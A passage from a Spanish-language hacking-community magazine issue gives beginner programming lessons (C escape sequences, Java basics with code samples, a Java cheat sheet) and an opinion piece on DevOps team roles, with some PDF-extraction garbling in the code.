

#### **Secuencias De Escape**

Veamos rápidamente algunas secuencias de escape.



Observamos la secuencia de escape, siempre precedida por el indicador de la diagonal invertida "**\**" (es importante no confundirlo con la diagonal común "**/**").

Otro detalle importante, en el código, siempre hay una tabulación dentro de las instrucciones que están en un bloque (**printf**), es importante y buen consejo de programación, siempre tabular el código, esto permite leerlo fácilmente e identificar las instrucciones que están dentro de otras.

Siempre traten de hacer esto de manera ordenada y limpia, también es recomendable dejar algunos espacios entre los caracteres, por ejemplo: "el nombre de la función y paréntesis", esto hace al código más legible y ordenado, aunque dependerá de cada uno.

### **Actividad**

1.- Probar todas las secuencias de escape.

2.- Imprimir tu nombre en pantalla, nombre en la primera línea, apellido paterno en la siguiente línea y apellido materno en la tercera línea.

3.- Realizar una figura utilizando los caracteres de escape, puede ser la que ustedes gusten y con las letras o caracteres que gusten, por ejemplo, una estrella, un árbol de navidad o una carita.

## <span id="page-30-0"></span>PRIMEROS PASOS EN JAVA

Java es un lenguaje de programación orientado a objetos, abre muchas puertas para poder desarrollar aplicaciones adaptables a cualquier dispositivo y pueda estar soportado por los diferentes sistemas operativos. Por eso, es conocido como un lenguaje multidispositivo y multiplataforma.

#### Escrito por: **@MALALA** | **USER** UNDERC0DE

**E**

Programadora apasionada de compartir conocimientos, sus lenguajes preferidos son PHP, PYTHON y JAVA, fanática de la programación en general.

> **Contacto:** underc0de.org/foro/profile/Malala

stá compuesto por un compilador (Java Compiler), intérprete (JAVA), una biblioteca de clases y utilitarios de desarrollo. Estos últimos están ubicados de forma distribuida en el SDK (Software Development Kit).



underc0de.org

# **PROGRAMACIÓN**PROGRAMACIÓN

UnderDOCS - Octubre 2019, Número 3

## **Diferencias entre JAVA y otros lenguajes**

- La compilación de Java no genera un ejecutable, sino bytecodes, son interpretados por una máquina virtual (Java Virtual Machine).
- La memoria es automática. Se asigna al crear un objeto y es eliminado por medio de un recolector de basura, cuando ya no exista referencia a ese objeto.
- Al actuar como compilador, traduce solo una vez, todo el código de lenguaje fuente a lenguaje objeto, para tener una rápida velocidad a la hora de ejecutar el ejecutable.
- Si detecta errores sintácticos durante la compilación, la máquina virtual, no generará un ejecutable.

## **Elementos básicos de JAVA: Objetos**

Son los componentes más importantes de la programación, sin éstos, no habría un programa. Están encargados de manipular datos de entrada y realizar procesos necesarios para obtener datos de salida.

Cada objeto tiene su estado y comportamiento, éstas varían según las propiedades asignadas (métodos y variables).

## **Al usar objetos, se muestran varios beneficios:**

- Reutilización y ampliación del código.
- Permite crear sistemas complejos.
- Facilita el trabajo en equipo.
- Agiliza el desarrollo software.



### **Clases**

Representan una plantilla que define la forma de un objeto. En ellas son definidas las propiedades, métodos, tipos de datos e instancias que tendrán los objetos. Podremos decir que, una clase es un conjunto de planes que especifican cómo construir un objeto.

Las clases están compuestas por elementos llamados miembros. Pueden ser:

- Campos de datos: Almacenan el estado de la clase por medio de variables, estructuras más complejas (structs, uniones) e incluso otras clases.
- Métodos: Implementan la funcionalidad asociada al objeto. Son parecidas a las funciones en la programación estructurada, con la única diferencia de poder acceder a las variables de la clase de forma implícita o incluída.

Un simple ejemplo de todo hablado de clases, objetos, variables, etc.

- 1. **package** paquete;
- 2.
- 3. **public class** suma{
- 4. **public static void** main [\(String\[](http://www.google.com/search?hl=en&q=allinurl%3Adocs.oracle.com+javase+docs+api+string)] args){

```
5. int num1 = 30;
6. int num2 = 800;
7.
\vert 8. int suma = num1 + num2;
9. System.out.println("El resultado de la suma es: " +suma+ ".");
|10. }
|11. \}
```
Además de saber cómo ejecutar una clase, debemos conocer cómo crearla y donde guardarla. En este caso, necesitamos los paquetes. Es una forma ordenada de organizar las diferentes clases que tendremos en el programa.

Podemos entenderlo como, un sistema de carpetas, donde podremos colocar los ficheros (clases) en diferentes directorios (paquetes).



Los paquetes son creados después de crear un proyecto, necesitaremos posicionar nuestro mouse sobre éste, hacer clic con el botón derecho del mouse y elegir la opción "New" y luego package. Al cabo de unos segundos, abrirá una ventana emergente para dar nombre al paquete, una vez asignado, podremos crear y guardar las clases del programa.

## **Sentencias de Control**

Ya conocidos los conceptos de JAVA, podremos adentrarnos a funciones complejas y útiles, como son, las **sentencias de control**.

Estas son estructuras, determinan el orden de ejecución de las sentencias dentro del programa. JAVA soporta varias sentencias, por ejemplo:

- Toma de decisiones if o else, switch o case.
- 1. **package** paquete;
- 2. **public class** suma{
- 3. **public static void** main [\(String\[](http://www.google.com/search?hl=en&q=allinurl%3Adocs.oracle.com+javase+docs+api+string)] args){
- 4. **int** num1 = 30;
- 5. **int** num2 = 800;
- 6. **int** suma = num1 + num2;
- 7. **if**(suma<1000){
- 8. [System.](http://www.google.com/search?hl=en&q=allinurl%3Adocs.oracle.com+javase+docs+api+system)out.println("El número es menor a 1000");
- 9. }**else**{
- 10. [System.](http://www.google.com/search?hl=en&q=allinurl%3Adocs.oracle.com+javase+docs+api+system)out.println("El número es mayor a 1000");
- $|11.$  }
- $|12. \t}$
- 13. }
- Bucles utilizando for, while, do while.

```
1. public class writingLoops{
2. public static void main (String[] args){
```

```
3. 
|4. int i = 0;
5. while (i<3){ //Primero indicamos la condición, y luego la acción..
6.System.out.println("Resultado: ") + ++i;
7. }
8.
9. do{ //Primero indicamos la acción, y luego la condición
10. System.out.prinln("Resultado: ") + ++i;
\vert 11. }
12. while (i<3);
13. }
|14. \}
```
Excepciones con try, catch o finally y con throw.

```
1. public class writingLoops{
2. public static void main (String[] args){
3. try{ 
4. int budget = 1000;
5. System.out.println("Success");
6. } catch(Exception ex) {
System.out.println(ex);
\vert 8. } finally {
9. System.out.println("This always runs");
|10. }
|11. }
|12. \}
```
## **Operadores**

En JAVA como en otros lenguajes de programación, son necesarios operadores para poder evaluar el código y así ejecutar las acciones que ordenamos.

- **De asignación:** Mediante éste se asigna un valor a una variable. El operador es el signo igual (=).
- **Aritméticos:** Permiten realizar operaciones matemáticas entre dos valores; suma (+), resta (-), multiplicación (\*), división (/), operador de resto (%).
- **Unitarios:** Necesitamos de un operando. Utilizados para realizar incrementos (++), decrementos (--), Complemento lógico (!).
- **Relacionales:** Permiten comparar el contenido de una variable con otra. Igual a (==), diferente a (!=), mayor que ( $>$ ), menor que ( $<$ ), mayor o igual que ( $>$ =), menor o igual que ( $<$ =).
- **Condicionales:** Evalúan dos expresiones booleanas. Condicional AND (&&), OR (||), ternario (?:), instanceof.
- **Operadores Bit:** Permiten manejar números binarios. Podremos operar de dos formas, que el cálculo sea bit a bit utilizando operadores condicionales o ue se hagan por desplazamiento de bits.

Operador bits AND (&), bits OR exclusivo XOR (^), bits OR inclusivo (|), negación bits NOT (~), desplazamiento izquierda («), desplazamiento derecha (»).

## CHEAT-SHEET 1: JAVA



Imprime el argumento parado a la salida estándar (normalmente la consola). Sin un carácter fin de línea. Considerar que la primera S de System.out es mayúscula. Al escribirla en minúscula se obtendrá un error de compilación.

#### **PRINTLN()**



Es similar al método print() excepto un carácter fin de línea o secuencia se añade al final.

#### **TIPOS DE DATOS**



#### **OPERADORES ARITMÉTICOS**



#### **OPERADORES LÓGICOS**



#### **MÉTODOS**

Los métodos y las funciones en Java están en capacidad de realizar las mismas tareas, es decir, son funcionalmente idénticos, pero su diferencia radica en la manera en que hacemos uso de uno u otro (el contexto). Un método también puede recibir valores, efectuar operaciones con estos y retornar valores, sin embargo en método está asociado a un objeto, SIEMPRE, básicamente un método es una función que pertenece a un objeto o clase, mientras que una función existe por sí sola, sin necesidad de un objeto para ser usada. Nota: Es aquí donde digo que en Java se debe hablar de métodos y no de funciones, pues en Java estamos siempre obligados a crear un objeto para usar el método. Para que sea una función esta debe ser static, para que no requiera de un objeto para ser llamada.

[acceso] [modificador] tipo nombreFuncion([tipo  $n$ ombreArgumento, [tipo nombreArgumento]...])

 $\overline{I^*}$ \* Bloque de instrucciones  $\ast$ / return valor;

#### **PROCEDIMIENTOS**

Son básicamente un conjunto de instrucciones que se ejecutan sin retornar ningún valor, hay quienes dicen que un procedimiento no recibe valores o argumentos, sin embargo en la definición no hay nada que se lo impida. En el contexto de Java un procedimiento es básicamente un método cuyo tipo de retorno es void que no nos obliga a utilizar una sentencia return. void procedimiento(int n, String nombre) //Notar el void

```
if(n > 0 & 88 !nombre.equals(""))//usamos los dos
parámetros
```

```
System.out.println("hola " + nombre);
return; //Si no ponemos este return se mostraría
hola y luego adiós
```
//También podríamos usar un else en vez del return System.out.println("adios");

#### **FUNCIONES**

Son un conjunto de líneas de código (instrucciones), encapsulados en un bloque, usualmente reciben parámetros, cuyos valores utilizan para efectuar operaciones y adicionalmente retornan un valor. En otras palabras una función puede recibir parámetros o argumentos (algunas no reciben nada), hace uso de dichos valores recibidos como sea necesario y retorna un valor usando la instrucción return, si no retorna algo, entonces no es una función. En java las funciones usan el modificador static.

#### public class Ejemplos

Ł

3

public static void main(String args[])//Siempre necesita un main

```
metodoEntero(); //Llamada a un método sin argumentos
boolean respuesta = metodoBoolean(true, "hol
                                               73
//Asignando el valor retornado a una variable
procedimiento (0, "Juan");//Invocando el proc.
//Usando una función como parámetro
procedimiento(metodoBoolean(1, "hola"), "Juan");
 //Lo que retorne metodoBoolean (en este caso 1) se
envía al procedimiento
```
#### **INVOCANDO FUNCIONES Y PROCEDIMIENTOS**  $\textsf{nombre}([\textsf{valor},[\textsf{valor}], \ldots])$ ;

Devolverán un valor booleano.

## <span id="page-35-0"></span>DEVOPS: UNA RIVALIDAD MILENARIA

**METODOLOGÍAS DE DESARROLLO**

UnderDOCS - Octubre 2019, Número 3

En este artículo se pretende presentar una opinión acerca de ciertas personas que pueden evitar o mejor expuesto se alejen de esto o traten de aconsejar a una persona con las cualidades descriptas a continuación. Sin afán de ofender a nadie pues solo se trata de solventar algunos problemas de la sociedad.

#### Escrito por: @**ELHADA3D** | **USER** UNDERC0DE



Diseñadora Gráfica al servicio del software libre, amante de la tecnología. Experta en marketing internacional. Fundadora del equipo multidisciplinario Tecnotribu. Miembro activo de staff de: securityhacklabs.net, linuxepanol.net, maratonlinuxero.org.

> **Contacto:** underc0de.org/foro/profile/elhada3d **Redes Sociales: TWITTER | INSTAGRAM | TELEGRAM[:](https://twitter.com/edu4rdshl)** [@](https://twitter.com/edu4rdshl)elhada3d



uchos creen y otros tantos deciden no hacerlo, vamos a contar el futuro desde un perfil antagónico y de comprensión poco racional, pero que gustará.

Una rivalidad milenaria llena de mitos, leyendas y realidad: **DevOps**.



### **Pasado**

Los **desarrolladores** (Devs) y **operadores** (Ops), trabajaban en completo aislamiento, suponiendo que mientras los Devs diseñaban el código de una aplicación, al terminarla, los Ops empezaban la etapa de testing y es dónde venía el panorama "oscuro", estaban enfrentados unos a otros buscando culpables de las fallas, todo esto era el resultado de una comunicación nula y malas metodologías de trabajo en equipo.

#### **Presente**

Existen **metodologías** de trabajo, sin embargo, aún no están implementadas en un porcentaje mayor, las empresas tradicionales carecen de lineamientos a seguir, tampoco ven como algo esencial, que fuese a servir para obtener resultados óptimos, por su parte, otros tantos piensan que es una cultura, el ser **DevOps** no es algo que uno estudie en la universidad, es una combinación de dos mundos, esto deriva en una serie de pasos que veremos a continuación:



#### **Futuro**

Con el devenir los días y las implementaciones cada vez más acentuadas, en metodologías de trabajo ágiles y trabajo en equipo, el futuro cercano obligará a tener departamentos **DevOps** en las empresas.

Visualicemos cuales son los roles involucrados para lograr el exponente **"DevOps"**



Se habla que ser **DevOps** es cuestión de cumplir con un determinado perfil, esto no se da basándose en un individuo, sino, en una metodología de trabajo en equipo, se compone de varios profesionales desempeñando roles específicos **DevOps**.

En la actualidad las casas de estudio, aún carecen de un perfil orientado a DevOps, sin embargo, pueden conjugar diversas disciplinas y *habilidades*, terminarán brindando un resultado excepcional, que una persona obtenga las capacidades de estos dos mundos, y probablemente pueda entrar a un equipo como especialista en alguna de las áreas involucradas en **DevOps.**

## **Observaremos Cómo Es La Implementación De Devops En Un Entorno Real De Ejecución:**

Nos ubicamos en el rol de un Líder de proyecto y procedemos a estructurar, de la siguiente manera:

- **1.** Los Programadores (DEVS).
- **2.** Los Administradores de Sistema (Ops).
- **3.** El personal de P.V.C. (Planeación, Verificación y Control)

Como vemos, la representación cambia, agregando un actor más.

Veamos la actuación de los tres, con variaciones dentro de un proyecto en la siguiente tabla:

1- Todos los Programadores + 1 o 2 de personal del 3º grupo

2- Todos los Sysadmins + 1 o 2 de personal del 3º grupo

3- Todos los PVC + 1 Programador + 1 Sysadmin

La razón de esta distribución del personal es la siguiente: siempre exista el **feedback** en el desarrollo de las actividades (da igual de **DEVS, OPS o PVC**).

## **A tomar en cuenta:**

- El resultado final, aún en producción, nunca está terminado: está sujeto a cualquier modificación inesperada.
- En esta estructura triangular, el feedback tiene que venir de todas las áreas.
- Obviamente el usuario final, indica al implementador (Sysadmin) que algo no es del agrado propio, como también al grupo de P.V.C (reciben y controlan los comentarios durante la vida útil de la aplicación) y los sysadmin sugieren cambios en la paquetería, los archivos tipo add-on/add-in en xml (por ejemplo) …

Sobre esto último subyace lo imprescindible, tener un grupo P.V.C. Son el nexo de unión entre Desarrolladores, SysAdmins y Usuarios.



Un claro ejemplo, la implementación de un sistema de monitorización de sistemas como **Zabbix**.



